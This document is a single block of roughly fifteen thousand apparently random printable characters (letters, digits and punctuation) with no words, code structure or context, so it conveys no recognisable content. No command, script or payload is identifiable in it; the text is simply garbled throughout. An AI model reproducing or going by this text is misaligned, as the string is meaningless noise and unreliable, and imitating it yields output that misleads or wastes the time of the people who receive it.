tDtU7u/DuiD]S~yIrnBrBJSrutS9oK{rNA{r;9R@z9uTdhU]eKOi-IdukO]k^:Aryfy~WYW|4)D94XQ-p2L90nDWJRfTTf0uI2LIeeI9@D00TTQIfJo9/e0]X%ns/{+AD/ES}0L|O}Buk}]pkfyIeE~sR/-949RDxzp~6s+ELVrr~7Sr]u-WL7{hNzrwnuL&srQp&^Q&@QpCKUErzF(DtOqDkYOhCLQD(+rxnAOrB+Sru^{u2/ODNqWrWWOqwN{Ei:Wry6{]K{rAE]~OxT(I)WUD&oUp]RLx0N^r)/}SE~(4-6hwrk}}tVr~0Eo@9Arpy6IsEJzEy;-Ix5Dqyh:unD0ntQ07{7hduVC2rS)iikAU+C;%6wBDu4z@rk-yr9eTNSE}W~AiBz~^^B|J-tO}rwF1rhA4-t-xI6JzuAr-x]|Kx]~f~0RLu:&}ySB|(CUnh&s}r@p1ixf2fW6~A@(26+)9^+fE69^7xVYApT7Bp^U:z+%&rxVkr]BJr+BCxeVLx+yfrxVXrrE7rr6W^-;Sx-hT(])9qOK-r7YtSeEnE+)U+A)ozt)2+J^dNy2z(zFEWr(VrFy(rd}&+;tLE27/riS&ztf(EOfwEuLJf9X{puFhf5R:-O:4yuf9kyXCStUirY@:u544BVU-EFVir]&&rO4f~KFqB1i9ExIFk&@QfL&:x;09)/C:5puAQD2AzIrU@Tk5phC}ADuF%i|D(p)_IkuLTDdUdJdB/IzVp~uDCBk:@hrI}0uXU6u~]E2RXIt%ICuCyupf9RIU2I92%rO+sIBFwu-iV09~fO9|]DrwpEI0]r-SO6u9{DrTwOi7;r+2e4SS+]xxJT+wWJp%xrNXFhuEX]p4@oST%sS4sV-sCpr~~~WA2}WEx4UzdphzKD(RXTWV9]xqLAxK;Dx:WDi4tWyCLiAT2dW@~oNF:IwUsr9@:ONTQ~V+u0;;nDf22-qJ)OrxD^hsV-hs~Of2L-f%qrVWTA9DBIr|;Ir;)AxBFDkiOIrTSpu-^nJopJuA6r9SEIJJrn/0S6noz;EsSB-w^U^U^fIxYdRRkoTz6:OxX(Ux0VprkXOi_Dzx6(dpiSAT~u+^L}DAFsSC5(6E:5IR;/ki79;r]iyre&nW4DLA44QpY6%U{2Ireu-q4Ef~7EShi5@u)Su^R&o9sIfCo(q-1(%IBh(r+tWkrEpz2FUDA209o+-uq^SWQ/OrVSDI42nS|Q}ThL{p(TBr-xRh_LWBEtUWrNUk{~Ar()Dx/5]rW%B+E/ypt((dw)SwrB^u0(Y~DYyryYzktJyI{]0ryCLxOCSWzyFkp;{-WDiVyq:CWBiT~WhVyY0]I1zdy{;rB{N:y{TWN^yrur6^Azq^AwoKNt6z~(ne{+~t;EAA6]O}r~r(r9ddBTp:IqS_u0~OWWCB;qBhJW&Nf^eLikn}u+)J(wh/(q)u^^)V^9u+E+B]LTQAEI11uW6}-rk]r]7dSNTJpxVtrE7w:@VJrxS7k-SiqwNqVR2]VU^-xTq&(~J|+d^XNz@oruffr-{Jy+_C+uQhIxid]TA++t^|r|f}W|F0A9X_h/wOE@~fx+@Or:N9E:5uO2:yWOrOu5VIkNV9rky]rX2ir]~dx:09I@}OfQEix;2&+%i]kL&XuQ4^z;ne(&2B+eEBBrkxyAAUrrwkrkAVrkY5xF^7rE17S99y~u@Fr|rI-/dd]r%y;_{oWE{E-9Q]S9wdC/eSSIruuOye6:5Df49~_@SiO}yx5AyyOhu;EurRi9rrB5w4EI9R5wy-T]+X2IEw61fw_DJu~tS0~i+A(+uB:}-4so(6XpL~J)Dw0^ODfrxA_EU~EiWV%5(0t4UkhSfkhBz^I}~6iTu4@hr6&9JE@Kqf7pq|BVFN_I90V)DSdINsoxi-q}J^)&FE1tq2W-q0Q)ypIhiI)I+kdx+pBIC4XRqRpDF^;1ux^r9^RnExhCxwXrV-Q^X+h^EUiVx~shi:5p~U%Jx2Bp|-%u)ffTt(^UC6RRu(qrXuth2tuCdK/&dInR;@O4z)U-dRBu|dYECW@6rCuII{Sr7Qox7no5X-s~/DqD-u;9pL-xD]%/k:TIzrEKpr]iokT9yVs2Vwn/Ex}(-E{)B+Jq{INdWWqdSwQVDu2KI@o6L]/FKVp(u9_d}pAuEw{w+JOdSEwI;R_R|rY%(B9X~w1/~:wY(drN0u1AOdw+BkDJA&rd@9rIh0y5qhoLNKEO:Wzzu+y~61;WDtQywrKErrBo^ky_K:WW4kyL-yrYz{o5rruer]A-]iEo%LuCQ)W1}}B&oC~Io4~9dO&@7xWY/u{/kDq}Rr06iOduQp(u2&BqOi~]TTIL|E^BFyeO-]hTJ5~eT@Wi9dpoEzhek{NyiK)@B)AVKo7:o~w@T{S1I(ISCU6|@+USo:)&4eQU_Oxy:@InOiBiAARJ@^u:stisSyksk+r]:hr%t2EiOn-pJ%:dNx]1iXWQzWEK@@B:42I::W:nth0r&7xnTKBz-2]N2FEU7eL9kduu(;+yBp:L06^71%BJE^xf;/]QTTOFFO:J5/EdE~AI1e(wp(YFW:rzr&^{1/SK9N~ICJ]ruxUu{Wd7{o-)kSrAuer)-|xX+RrxC/LKE:pNsVL_V|]D}Qkpt7Bf9^6hz@Sry|rx1_;h)Y:xIsi/%s_4CFr+BzrEo}rk;p);u44;s/4Nk1FR7TrxIOU]V9AAw44uU]I0ApU0|)2uL|r}rsrw91DTd{BeIhBs]|_V@nre:Cx0zf4/h^u9VWd}r]}:fJSI:N1QsfoFJhUf9}&5qJYof^F9qsUJwC}rXRRD&}q~0S~(uA-p:xqQ+qYx)FOp:-5iE&;t6}^(wzRht)4Rkex}EnUiJ-o1rVh{dCihrryr;5(46Ky)_)T2w(VWz5A@oVVDO({O]5zdxfqB]5I6E]Yp:5V^Y4VNYXdR7Y%qr/dSFRpIr_qET-W~kNIVtftTT^QQ_RhpCQzKC0JrWyAtrU&+^4Xur7znkC/ptpJBkDTS-9/I|1Dh5{@K|q(r(rs&TD2KT}s_XdOp4wXuBp^|yunr9pitYxUA(i5-fdiFy^ST-QUyXekr0xsKL~s54Yk(DwNdDt)N/@yWrwqdArqANi]Uh5WF60UWdIFq+tNe-QDTSy{qUQ:tDrsAEr0_:~/fINr1p(W5XyWt&Ah;pFsFrye6/I7p2YOi7(NiKnUD:rJ~@Q]nDQnV{hr(rryKLIsTefQVSyi~dBq_B0:~u}5++WOYo~E6EBDusp2i_rE{2I4(J91+(xTSns%0T]{^5rDu{DRISN~z2I4u-}Dd5_kLhtSw(x@fI&4]KI+ApE}d1~CdQo_4-tqp9BFE52}FoYtUWS@nYJs5FxTQEL2A]pV&4u:XWYNK@{qtOrAiEr9Ei%Iux|29TTdD]4RDLt4FI^xfyu&idK_@kp71r:utOBk~LKu72pT|X7{(DyRDRtTXk2C^9~YO-~tYC;7^UDzw(LoTpDuE5N0u;w2)t_:RFNs2ufD+FF0r|_IEh+nSV^~A2nVTt7F4~wOtiA2e:y|u:9]B~(Bs;_WNd:CJ-RCfrX}WV)5x;nTV)AY+o:s:;:~w:L1:|E_}2DIef6UszX6hp9e5VJ0y_417kwwY(QQw(zyqTzIt6|JJS5NzS{-~R2ndUDywTBYN)E@2;No+RoWiX-&F+:TQrTrCF)ywyhr1qnLySXXi^Aw9rfrykze9}A|Aw0iNr(E1X-fzX+Oy]erEOzU%7R/CY^LFB2r]o@;;X-+YnEN%q/Dwr/-%p~DU@LYFEdrE|KrxEz//71sw+5DUezCVu|Jr|D2S{f0e}skD|/KntitX]R5B6(T~O]@;Oep:nXJ:y]ShIFyRrSzpkVT;wO(2@ppuN/{uxur1poi]hBQIEuuzEkBWrxD5SJz~z};VSnVVt]N/2+{5wIyw7uNS|p+;J0KL59QS71]1L1iTL)f/|t]y_2FyX2F/DI+/rhywzp&zp{5N4pB(0y:z}ur%eO5-7{5)4f-%7QBI~hrQ~S-kKr-fu_0n;Y0kxDo;I7Uuxe6RQXSW%7(rpQr)%kYuX]p;-L&1-orh52-QYOT|VxuNLRQA(N}KDtkCRo{(q}i~yNuue9eB7xCC(x;+ppSzNy-i{Wt^xRIX/@5p7N92AO0%t@~:/eE24J{LECrL%iyu}nz^Fow{;~E5IpIY~|pSkiuBdWr/rYxyoXu2hD{R~i)pxSxLRh%sFop~z0dskNL/~-C%;Y;61R{L7@)EpXk9IiDyFTWE%E:y)-s9Sw&zKuWh]qIyk++6RXD2xW{/W7orTIxECVC~WA+4_B+wrp9yE^+txi+q6UIWUiWBzdz6ixT_7TpWh4Nu5f5]T9EA0)EnwpExFnn)OVy]IR45fVWXV&W6Qi0oyV{}%ueC|oy~&(VC9RQ5eeX4nF]5e9{r~2^|{BKdy0(_Jd]w;0wD~]^whu;;E_(LorEr^z4ri-;|;wC+]r/%0-SS7/%L{y(uzJu666:Fpu66z1|BLSL_zzzOT04xxuey9pWyWEyT4%RIpWsN~xeNy_t0^y0Fu-r||O/2]NSu;%TLro{uw6RDDC4}Q;eequ+yKB%Arfq|CDyn+k|rxB4YSpNw%|&B460k~]iNyRTWhNhkWy&nS~A2xEIe^uu+Qy}zV/0~2q:o}+I|yiCBEN~eI7@uDh{QJ779uhCBp~~BV(6Bp~Idi&ExA&Q-}BB~ypDIDk;;phVtVuTIUiy(F1rqp]_exiw&V@/uAA(N)rAIRp%k]~Ut]ioW+qhh~yEV6R6RnWO55UwUkSr~qESh~Az9)~dt]C]W(IAOFnrV6}iJh7u]tEX/)xuuEt++_@SE2o+K6oDdkA7(uyqQfAYyUVrrzV)IVI(f9|{I(N0kk/4Rqr|fJi-Awsu{}UnI{:BsD22CT|7Rt~9CELyWy9pIIRuq2^IE7QVrIDpB;KxyL6uq/I]]WO_(0{ExwBuT6-IIN2p4hUhIYESStyiTrpow^k+zz:fyDyOJkCS~|WXu/+t6}]x/zrxyR{4-wWo}eqNrNQCoVE}&ErTJi+ETFnNSe;{L-r{;%]6+IrDRWkwuq9A)py{QQ7rQ0r2DCe^9oW;91Nr79|uEwC)&nyCuwCrSrzY(qEF~uI-qtUS;i6OJLQBrxqrpSKwEuWB|5|Thru~IJBo]hui&/{-^p)SitkVU|+h_iJ&_eku]1@;]%^|5L2{yDWEy_D]d|zT@Rqtw:{%|6L_5LB6hA0dR_ux--ts%Of(7k7DuuKR4+BF:L4Ayrk0E+{ik^kd)WBdrFqR{hSXoBL&TR)h|RBd)]kVIIp1-qUB/TEr^]u6r(WO|6sShu4qT%BOE-OrUir2y;&Qo4p/6DyEKUE-1x|LuEEtrLew{rIEA6{&]9p-76Xsh-hfC4{|VS494Ryrw9pNU^2OIws)DnR46{Ekru:kTreSrx5]rOJEKSWypYEr|S5hU]x7SWxq::uN-CyV]/:r9kAxrwsDI0-6({rY}DWzyt{t]6qiSS~fUCI{TzX%rx5h@O4OKoD)N@WdND6-@WDC]CRJu@4OKOWK}fVSY/+h)r@zDTt5~)VoR0]XfEWrqXQ2+rAIRD+pW~K-TLByhFQr|oQ6BhuN(thdBiKBA::rqY_i2eRuIRp@0yOJ)|kuV6f+WBk1xz+KoJiYNKSO(UhY9wf|ur:/UDutxqoV2sW+|Bo]f]C+D:fJWxDp~@E9w~qVO{{E:]CEn92wOrJ7T}(Jnn+X+{opRr~}oCD9f_{BykEr-ke4pu%)i6yNW+iF0NOLxzOCVFNnBt7zB~DW{_rW&I6xAw+Trwfoxw~70fD+}d(J|u74w{IDo4qFIoxV6^RYQSJ;LVuIhxz/u49&/66^DVtT^^yJL6SN|(oWWStuh1uEzRiTVIhVKLW-:NWQk~_ruW&iih4RyB4_z+WofqEBIpSCEETxr~x&ztrfq(yrWWukh52)}I|^1~fx0kr_pzIky~R_Cz}ORqR+]C-0d_U:t/_xEx7uuuC+orOsLKrD);7A5&{y]9{&Ru0wK0)xrtx4dCNruJzoCe%/O@Q4^NOzN0d@TCwiOsYJVJB:@L6ItYBp2Soit9LI6+-})x|iiBrIkAxkA:U~xxCwD@~od-UI]_yENd6^KKf@6+5Eo}uQ{;fRpFLnp7}uztrJV;KqLT:k-DO&p9WxJiF06x9%IppKS0rB;/znUkqkr{fIx/n7TtS-rC2E-Vy51qX+R~|oD^xfh)pEwku6kzr&4xC2)rCsWwkuQ;fxy;%qkN/+ppWz7VipI{p7~E-drxRx^p~hxOx2r{drt;Quztr1-B-QipwpNfxrE&K&YrBhuJV{6^rB@{+45+NfpFUFJD^1z:pN0rprYD]C](X5x9dy2-C4F{IFR(Uo~CxrWi0::@2oW~EVS5uOu^^O6/OxpF;Bru}FqS]YQ_Cy_d0hO-/}T+eopp6%_-OR0&iFf&|It:dAOC&WARFB^IrkFedk;4ex59&E~V]R-D0Yzw&i|+AWS(nr+ii95BJI-_|ECx{9WqfAL+;Y@F05)KI/0VyuBk6tdSe%~QSR/Syp}B:_C++6Kx}hWrk4qArB-dkq|E]^:E9k0@s]iO+{L0Oh)(:zK&edTfi9-C^sx+D]JxiA{4oT];T0|k@-4+|eU/fI@~0B5BR025O4+]AsB_14kO](rz6pe77(6]xsLOQpdR-A):x@|BdBXOt6Uw7Ti:o&NRx)u&CpN%]r|^CQE;r|f6(rAeSVVrRnI+q4n(uS9DzOT6JCf_uhruwxph~-&{@r)VkS(DprJ-INhB%]6@]7ByrIrEwqCznI+wfL4Io4+Rttoii:iW+x;WLkL~}}pRxzOtwy^N2EEuQrT]d@-LTn7ohdfkty2yLIx]_xhr~IpIT5B_qUAxEw/K^1AR~J)UrL2JxQ5zqwuEDTun@f0ITU^EfLowqX-FJ;CF;hrRQOp^D;sRds~Ws60OTeNKt4npR{uW-h+oxk|9XtIhK9Y|4^%0-@Ady&Bi-Cr)]7FSIhBpU&@D];dRFkuVN:Oxx0us7|BISU7/}-2RI0Y|Q+|rO}0OIL0K]0W@NfX&kD:]hVfiC@VYDXU^IFih1]NfK7FyeAiwT4@pJ14)FV:{pqpI;&np~&k)f{/VrEk]V7zAz1r:_7]JA&kBd(xOkVExyp1zI6D}52;RIyR)W_hTy17p/{D56Cy/XV%Ef{o|-pt0I22//NiNNQA]Do4re^xrIIIyr+w;nuT97Ji/4_}O4Lu]D+YSr-zpr74yVIJ]}IV{@y-y0yFuRQE}h2DWuE~LA|5ywtCLWt6{wzzOrIW(6IkBr-tpkAuu}U)NSBQ0}Vo(rq9nDq9fTE5rrr:Ow~}~&ASFkdsrrT%WuNF}~h@NiNe(kfqq@f1u6|)Er_uR|h/Aps2-khLJR9^Ow-QQ]6dJEqQL0hn~}~x0WUkUqSE~^u|S6BqB~up(p_+DRu4q46EnEYt]DKJn|pFr&q+W]L-I9SeErEypr&2WhwnIVpBSA_wKx77NRe^f95wFip{(~NQ{u;FLRFUrIYLS6:1(IV7I~&AFkQiLrw~U~^0UI]yI|xWBBkDI~Fq0]@6{XQr5&+Y5LW6/|I5sqf;LdrE]9~ehA]QQeBQ^-EJNuu&+AAkF^I:RINp0C+ILe]u0RWtAKrDyhEdEy-dNEuDF&I:_ur|XAB{9RB(w7f~R&]YnVIXRAykIBuux-huw^pf^nEf@KEJ9{fIe;r]~~r|r9rr;d-Y;4USIiASISBY_tuTy5Eri|-TINi9Ir~t~JrW&UrW]@qqNk6w&rA]~z(4;Vphix(0kA+Vqer9|@(0i)y05kxEUz~^)2BtiBh&:&ry7+ryBspChku9;WWCFDr;7dd]IFi]-AySFnu-2)-@(R(exouWS+~s9FrR~)VkuLAWfFyep7(s|IWo2z-I%~]:E^2/V:]kw-wONf]r6z-@ru+D;U~sY-sO6kfWwX@~W}L~E{&u|5K-z9Nhzk%~;S9u;:}CYLBw9r;Iuu4IudYWz)^wYQk]tX:xkuLIuri4rYAuIIR+V%5xr0/rrf_Ez1C6)Jkuz@s~6@/hk9BR(-hhuf{|x0|u^F7}t^X~kNxOekruzyd4rniRzfJ}tFUBCi7rkq{DBI_kx/s^uA/ICkSDx^WR|q4~-){h9uo]E{iRkNA^|^DhrQe6kq5r^5wn9eCWk)&w9~V}zi;BBr0&xTCBSw@qyi5syw}^U;0UxDd~+uzU+OX]AuX+xE-6rORAfD6pu|7-fw2Op}|BAU}Dx}YSWAYE/sIt:JWYBrO7LpJz(@d_I+NLACn_(|Bu-](TOJy{VICtyzt;096rJ~]hy}C2W+dWpDKW0D;N}AhzRUiWNCp;rwY&+U&}+I~A6~nRYwfd:iA@(pz-fWdEqo7LprnyQOVhuOh/EWCIO]kJOJd^]pNAOr;JFr~-yuz0LiVXFxdTqr~%rqtQ~EU4Wih/diLo-i_EKip:(rL9QR@eOn6((6^oBrQNy-Xq{i)WJE9Q(h6ROI;@(IW+AI~DIrEeQupCUJ@yo-XqWDz((IFED|E/rrNV{u410x^%Ni_A^xTrSSwILJ_)LqsA^ry}RIyifp&)V+T2oVwWzVkLWq1xB|I+}4:6W/{VD)E-4Ay&KeB9&&u629]e0w]Qz@AXKB+NKnWd-Lu/t~Y7;IABNYiu~|d7o@EIUW67~A+46DB]dyNE^q~swYruro:w;&6pAE~VxB:i&(E4k&WrroxEWKzE_]r6&XYi9COC;F^|YXd|+&:6IRStN2+d&9p@z{:6LVud(5(;O{AJwr_AC+Us9AN7AiSE(|hU(Aq)^eI;^2YDwV]d-uhOF@rN|nJdVUp:uBxqx^u:EFrxV6r2VOr]e%rs~~OesRut:d+)tpkNwAIyL^+;7Xq)2~hy:QyK)1JhLS^;k5B%p+Nf@-A+@Uh7TABDS~ODy7rwnBEr4eVr/q;N1eWEO{uDW1&/keIiFSzh]JDu9)Ypu7e]S]rR]Vi~dQUJ)7UxtQQhe9NKuYDw2]UR]|4pr0Arr{yUkpL^_]zu2]{pu^WzzktuzqQ)euJ~:1kDI9])7z/x&11z9r7@9yNz]x0V^)AC)NWTBK2u7)9IuS)]2phn&r0UxR_|StYrrw6p9nF|d]%-207xwCB-5prrxB0&S_AKyspIW|KCOE]oSCoCWiInu]}B9EYWht]ISQ%suTQ+xCy6hi]zfLRpfq:-hfTpEV&|hf~I_Ty|dCVK;VtoiI:5iVowi-0kr@0oq-/k_2~4NsIoENUd+6}dVW)VJEWuwF7DJ9SBVk|RYWi-LpOpYABpu~Ku/D]ASrW7D4fE:2SkBteIDu+skV+}BIT1NwJ/;A4A}C:2Es92ikY;_RB(BriK^|6E(T1t]BSBuWLU~u17IDrBq]QX0h|OA^4VquLEuxJpk1dn-6Q(O~2Y{D(AuR0/St2N~hAfrr7qE17kEt79-U_CWrysyr6zT|nVOdJ&(rsn~DNYorV}}@{~N6oNO449Eu42kzY}ip99Bw~sr~Yy::EuErk-%TddiR|&L-x}ODeOAhL;NB+YIrNDor9OSVy]:):qWOzJ%4rW-z}+x:e6TR%RyxUq0w-u_6rE@2iAErSk6:r]kC~7hp_(OEAu(siVI++wVru7u+N6]z{&d^}US}f|;e%]//E7UfYQs9x67u-toErSz4:%6d(oUpW~/9_FwrkA]LuO1{_C)XhO]VFJQ6XuUWWo%JF-UYetW__/+55t:UzVzkXr4DWwAAuXV2unw9xRIIr^YW+B&IpNt&Ew71u)Rd7uJ&;^d|J(DJV+XV~(F1rOk|TfxC((y7k(Tz;)eWuA0WItq@kU~XDw](YnneEd^]qui-9w7XRu1:I_1eWJ-rFur(ru|~Ew0x]_duXwt})+%I(OKkV)th@sO7;}OehKefr1&&rVeJrkd~rt4UhXsuWt%)-dEQADod]r_WJDDU9B-C]i_oh{qI_dus49y&4irO;r^)EB;qD)Vir]/BCWIK&/T]}hyBz}p~5RTEF62%5pwOe|N^nwAwfWxi4r_4q|5hNiTLYATqASWU_IWIupuu1TTh-dWL-u~LpIf5A{TsoqOq--LxBdL;2RUsD0TBs:~T^O5&w&E+QBfoqE-k4-4Ed]V-/0wnfEw%%rXT%KOO5DJtK(hi5~@qo|x@i~uxYtL:d^rrkpruTrEABDrK@^4__(9@F2w&TTqSqDSdrwC4~h4KU&e6QDE1L:E40u0E-)(-ot99I@C26h^}d~Y%FsyxR{-x|Q9]A5RxfN0Jhhr)IO^i/@I7oCk}7h0~ND:]sIkIf@kxSQ6RO~r-St7_J}]nVO]h%VIW&n4dNVu9o5u^Sp/DU6Ir;rz{)nA2F(S+R/SrU7IV(r12/rpAY}fEwix(7}&9RI/u-|EkxU^owY0@zXSAtd{~i}-|xdShJYwfdFDR1qy|kytuiewyqq0C)0Dr/6_5_)s9~TXVV%Toy^JR]-Ny:Y{kBtKONR1IEfBpJ}]fh9d]f7f]Y}5riWDr6+yEiW2fh%A~)dk}hw@VY/9tn5+{DzEdyF^p1JL;dW-TUN0CY;qzNF:9fn+oYBQ]q(OC^p~Shp^NJ^u}hYo4C7|zV}1~++{Er%-xf0z+7RD]|;IWpsDEI1Bwi@e~y)2x61Fk_O}K-dWf@e@}XV1(U+|-SR(BxhTpe)|AsA_W{C|BES27Qun6)YNzTn{7yOnxktq7q1EOrBFIEo1;Wwq&EtKr0fwJCi@(&E+L~F9TKNKF&hsT]Y9+w|;(spN9r]TBSwF~7k/X-9@RWt]tnD{7sk(e:(SiLKxSisF5^t(pE5+pdLiWT@t@VLSzSBo}qhpnTYLVwWyqo:z(fCUi@4VRWsw-uxu{w+ueO42w4&fW0hJzTpJfTp-4-]xdJ0U|VIUIr]i:rx-W~VJBrzfoVX|Dxw+L/R;F(CUO9-N{zQr(4tIiS|oE_1DqD;i;:6h~VC(~72u-]W%]w2YefOYCY/Op}d-zWn6(Nw|EBN+dO~pToN:7W9LOsOiIrYt29)rfwOV7+UE64/T)EBJ^FUrERSu]11EX76DUCoVnLO^;2~uKz%-YJ%CF+nK^qLIx)q:}}I7q-R+FB-&-]zN/+4^()Oe7(0s6Yf&xF@shFpr)yC;}Ff-Uhiyww{zyus;17DFF(@]T}Fzh@:LK(Y9x%hr9xDk4_N1|IDBf1h1dYu29Qrr}kpoue%]7nsw;f-erf&i{A~2~A_iox661~6pEkrpe(0/t7p9+rxzYK|]rfw26EIo/{%oDR+}O1irrf/I_UR{e%IrD0puRIx~Is/{yt)f9QDntCrOxY+nw}-S2{pu/&~rw6pr@AIuq:_A/~7T}F_{^q;q05Iu~rrx]}IEur1h|o16-q/6IA//s%;S+ze;nkeqo{%E+:E~S-Q7n%e~:;p7DdY:z62qD-k;I-twSk0xu-Ny|EC_SWCW0zn_I60IIo;5{6_9dIQTK~/hwo]0n6-CFYiu~4)9E2Y7Q1YxS2CxpOun}9wRE9wRLd_{|0I{QedspN+~5xO~CF+E{o+Ye|6BLE/uV_{I]kC4{]:7/O{IS]Do+{u^xhp9wruo6yoxp)rD&6CTuQ_e5J0K~rhpJI|+K~Wz~NEIS0t_IC{%zeq~oD/es-%WXx9rWUt~4]-VtJ0Do-/kT~W4i+]DL{/kwU-peO2TN]9+/n(B7w9oOIr7Dzpw|xh1IIz]x1kJfx~1J%;~)5IEE;C1/%A~}T{/rSyn]kW~ot1/S2|~BDdFW/pBhp+EY;7_9wisLBBL;yCFI+:Oz0ROrDkwriW/LxD005~}&E@2woFkoeBwwuw~E2TUo|9s{u/C@pD7whDsnh@N76w-N6x9zkyNkuu7-&}KQ6RL}Cu-LOz1QTJr/Cwop%r{2%oYDQ%:|Xnz-{r9+6uIEOI9V&rq]kiDQy7+BO{OIIEi2h6oWEkI^EEW-y-Opp6q&6E4iy|-5WwWnDIrpkxJOIx4|yf:ktEzX]0{rpL;(DTi4XuFNCttLEI{{oR{~pIoCWf)epWWUu-EFD@@J4Ew|ChhwN;E6x~-ooxEz4|CO4ku]kCr|0-Sde/eIVEBor5L]I+rI(w2uNrIIz{{EWN}dwJSEIBIY|9+~W+rNSCy^h00i;VL7Y9wu4W{WpxEoTB]DQkFu~ukiYB-U{B;^rArDdn/ErBBw_q]pN~A/00K~Qy)7VWBR+SW(]V|X0hIA+fiiw]WRk-QEh)d)9]}q_iX~O&VUXQrI(9-Oh}~dQ7uuXLW}{EnSBWTxt@RiN~/NE-9kRfA]f(^rDpDDuR_IVUUQT%%Jqd7KuU^qfki7:wd4uI:qN:(frVhD~}te9ixAKSDU_Y%rU2&tK-W;rrfwpdr-Bhx]xs9&UwUwf]fffF+Roro406RTB5orXYWQfnu/EuIBrDTDten(wi/4+zxE+p+D76KWTukh)6(CB%V26NCR]^LS2tuqUn6&/ek9uzuKxO0OeeJKrO6o:}F+ht)n7SIOLRWE/UD(OL~0eN)nEyT(0@qR~JJ+t^+k]XECsEDrKBwSpRn-U&@he;wC2D-0I&;sI|+^6ew+|I~rLhQEY)/])w~n1B/pU9&re0TBE}rIDDIxW:{fwix|2EU+QBI|R::~-Ke)z|J:SA}7SqV@}]rzq;V7uBNAzFYSWE&VIV:}J_@YSo&&~nhpqq6e9p~);&Ye]]L{LV%0(WRTtXRAn{/I5F9@I]Y_(q}QKJ0A2~I^{&O+_FNYf];U4zV^Ju/Ixwd4QOBtKSutIt:X{E_NA1)%wnWF(r(7CCkD|WW_yoWu~I^y-;ErrRpR0L;Q)RCp9~BRonOx(Q1KS-+hKW6-V}nRtT^(E+;+xwn_xpwr-Ip-sKoDSNfV]_22ukDw4~hU)Rxr+/{EEyt@E+)]TCECk1EwITFxEE1VDBORw~zWw^6qyB{Vh~iq:tfXkWkzDwd67pSCWIFxr-i_N:q}p(}01xRd}FCBC6WrfWRC6;di4;rL0n@o4V}pDW-xS+9xCre2tIpRRLOprsDW(nDeVxpAwSC%9:rDOSDhnx4OSx7O:y&xxx]^oA)SQ1Wp_d~uyIk~~huT5Jp:9%Ox6Jiyu~i{_+|6|}u0sJ:&~(y~&/+CoJS1x0KCN2p-_}Uzrx]YR+uF(:9kIo{O(66zEt742y9n)]ui1{II4rD{iTtLE]n2shxqYrAXir(1F&K-o4__;VV_-0puRW-|)SEoJ5Nkr]QdBezE-u}~WTrWIX@EFeTy2&(XoD|/OFouE%^nO%x-iqkQDruRrtzrX;(0r]hOYxo4SeR5owDIS%rCoIt(Qs+EpY;VDLxrVrrw]D{+TJxVRu+OerW]W@W6Lqikry^6E^J9EhrI:IhOTohx+6Yw;B9Y699pO]zJ)Rxzr~yB~kfyVyAJInJA@];BQ)Iw+((drNDfxz)OiW]O&B~dnn(&]YWo(-Q}6SLFAECiYr~4+z/%hkF{BRkf9O~htTEi)LuduyUB]WwIwnFQ%{6iw7B%|0dpB(uVI^|n(Wr+5x]iX9(Br]^NRIiRIAhzJoui_Ipq~;&J;diVs:EJXT]]iYWJA95zOqeWxVVC|6JT7BEJY;{})F-WB&XOIpr2/DT}/@{p7pt&yD&hxyy7FxrTnryDs(poXLy6W&_}iCALyN1]O_OIx&p9NQK-zufeQph&;RCDxTS(ri|:x)Nxi&7Lfnhes@}UFnW_riQ@~]|s;E0Stp0U{]EWE9rhJIyQx&O;xu|s4Wp19%/pEeXQq;Y6pz2o5JfD-4pEEy|qu9-X4h;BAwBx(BhzxfN2Au7oux]4ruD/Q+Y9h^EK5Eh&)rDR1Y]u;SitkN;Xi+E~AFi6Yon4_BkWR9ee]7B5~~eKO-C~1]wu;t:K:I5p5k5-+SiYe-R;tyn6~dhNB-/9u]q~)SpTO&pueWLk;AY@^sFUOwYszTxxru]RDB]xiXk)Ey5Oz4nSL{BCiEJUsCAexEtJiL+|+R5rnLyhXNIiO}:tSBBB+&@fu]n~khLOqy/XxKAFk;V5ABp)VO+~^N-;LTqK]tooJDu~o(+p@QOSEd9C9:XTR4V-tnp/u{knh96rES5D+LUxUp^)ep6fd0XSF)oNr~s&}Xr6o~s/pSqdo/2r{ke0uxBwirsIsBI)X(7ifDeWxXYkt/OJ1nOKYN9{9~oxDCpe@{r~IV0WrwIyT%QwVs7xt@6rfV5w4YkBW}z]5u1Fx1s7T}KrkI9Iyd;(xww_pO44UE-I;ROpeQOU:9&ppNxCq(h4zfV|B_qxE:e_yse5AiqBTE4RuNTVYXikWI0WCkJ|0N9q9;_];FUOQ:7N9hsWwCTQ&:N){6;Iu~;EU&^kD|k|}niqBCR]tCr-E_Bky))wB9~{IEkC|~]~NX__FEzC;&i1_Uefpd5J/do5@0_yAR}_tr+)Lp_ICrux-4ddRNJWWu50iVzdWy2IA;h1Op^EOzi/pww^wTuRnL^Nd0ex@@:eVV6%uiu24D0QUn9IronkBD/1}TFIQx|-Nt{z&TT14xyoQnex%WrAx9{Dhfy9tN&u0sW9%x4+4p0WAX2SO};0^&uOTfe^B9n&ip-:7{Dy_YYA:12_Y}%oNRprS~AEy+k~)JY{AFuu4y]Q0LIe(uJp%Rf5N1e;Cup1DJRJ@k{qYx1XKN~VErwteJ^xd0DE9(&^]izp)L~:%p@Cyk0VEUCFCww:%I+iJ;RYr0OK|:}|y/{sk&LxWW0xz((2+z+|ASR&+-SSB2OI}|hAAn~]&)DuL0F}B@FTIdAI4FWr]NApDkE]-OE6+|ASB%yW+R0TA@fE(i_]UYQ^AyuRJ2LhueQD6Eqw7pL6YTh6@{]u7)]Wi4r/{Q}+yU)pB_L0+5C^N+Yd]+t~Esq6y|FxrALqE)L5]Ui2E:VLEBJVW:IUr]^Nri~qrEkx]o^X-QL5I~dJhdU4Eu9ruy7I]:TWI--L]nqB(w^5(LNer]7&]:D@B2}iWU)OE2q+UN^QE~&-(+5ifL:uEBI;EnAprwkCx+~hE)Ehrk1uI]0F-k1;Eu{B~Fq@uFq}ue@s-+Rwf{K~Ax9r-]]9WwudrxreW9;frrn}ktQBA7C@rkEyExEQN7@L(Y%LAI/qAun6EE/x-q{4r6xorwRqrkUfr/{L(4{I(tWB+x2qrp9y-WASIhNIN|e%UxeLIYOkrqeCy6WEY;TFryI&yzF-w/E0KE~CYV-TX|yq(ByRy-pBqDwAC}w)4Rw~SOwSY@~D5IrR1opICI(0/4(@y}U~5TxqESw0UpUfiIfEXikY6D|V]V+CdWr2/ES~|RrLF}x-N4f~huY;TRU5^weVs-itOkf20TfSUIfh]I;fKBU}eOi))~VB{~]Asoeq@RurnDx~9rr4TDro(sYNXS]SJJ]1rx]RfR;Q]6E5}A|9/uY-QDhoO~V{|T|]e+uf1]d4@-;oxxz16@;RQRkixu6t{huCWheJV]]EIR&)Y&kqzR|69DdF1x